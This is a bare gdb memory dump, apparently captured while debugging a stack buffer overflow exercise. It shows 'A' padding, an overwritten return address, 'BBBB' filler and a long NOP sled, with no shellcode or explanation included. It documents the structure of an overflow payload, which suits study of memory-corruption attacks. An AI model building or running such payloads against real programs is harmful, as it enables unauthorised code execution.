 (gdb)
0xbffffb78: 0x0fabfbff 0x0000000f 0xbffffbac 0x00000000
0xbffffb88: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffffb98: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffffba8: 0x00000000 0x36383669 0x6f682f00 0x672f656d
0xbffffbb8: 0x746e6169 0x706d742f 0x7373612f 0x69737361
(gdb)
0xbffffbc8: 0x4141006e 0x41414141 0x41414141 0x41414141
0xbffffbd8: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffffbe8: 0x41414141 0x41414141 0x41414141 0x851e4141
0xbffffbf8: 0x42420804 0x90904242 0x90909090 0x90909090
0xbffffc08: 0x90909090 0x90909090 0x90909090 0x90909090
(gdb)
0xbffffc18: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffc28: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffc38: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffc48: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffc58: 0x90909090 0x90909090 0x4c009090 0x4f535345
(gdb)
0xbffffc68: 0x3d4e4550 0x73752f7c 0x69622f72 0x656c2f6e
0xbffffc78: 0x69707373 0x732e6570 0x73252068 0x45535500
0xbffffc88: 0x4d414e52 0x48003d45 0x53545349 0x3d455a49
0xbffffc98: 0x30303031 0x534f4800 0x4d414e54 0x6f6c3d45
0xbffffca8: 0x686c6163 0x2e74736f 0x61636f6c 0x6d6f646c
(gdb)